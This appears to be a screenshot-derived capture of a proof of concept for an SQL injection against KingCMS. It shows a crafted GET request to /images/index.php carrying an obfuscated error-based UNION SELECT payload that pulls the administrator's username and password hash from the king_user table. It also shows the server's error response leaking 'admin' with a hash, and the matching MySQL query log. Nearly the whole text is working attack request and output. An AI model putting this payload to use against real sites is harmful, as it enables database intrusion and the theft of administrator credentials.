 GET
/images/index.php?jsoncallback=1&_=1&CMD=show&up_image=1003/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/**/concat(username,0
x23,userpass)FROM/**/king_user/**/LIMIT/**/0,1),0x23,FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.tables/**/GROUP/**/BY/**/x)a&AJAX=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?_=up_image
Cookie:
Connection: keep-alive
系统管理员用户名和密码
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Type: text/javascript; charset=utf-8
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误 : Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT path FROM king_up_image  WHERE
image=1003/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/**/concat(username,0x23,userpass)FROM/**/king_user/**/LIMIT/**/0,1),0x23,FLO
OR(RAND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.tables/**/GROUP/**/BY/**/x)a</p>1({"TITLE":"\u9519\u8bef\u63d0\u793a!","MAIN":"<table cellspacing=\"0\"
class=\"k_tip\">\n\t\t\t\t<tr>\n\t\t\t\t<th><img
src=\"\/images\/confirm_error.gif\"\/><\/th>\n\t\t\t\t<td>\u56fe\u7247\u4e22\u5931!<\/td>\n\t\t\t<\/tr>\n\t\t<\/table>","ID":"k_ajax","WIDTH":400,"HEIGHT":100,"BUTTON":
"<button onclick=\"$.kc_close();return false;\">\u786e\u5b9a<\/button>"})
? < + > Type a search term 0 matches
Done Length: 1,073 (1,608 millis)
150311  0:46:59 9 Init DB kingcms
9 Query set names utf8
9 Query SELECT path FROM king_up_image  WHERE
image=1003/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/**/concat(username,0x23,userpa
ss)FROM/**/king_user/**/LIMIT/**/0,1),0x23,FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.tables/**/GROUP/**/B
Y/**/x)a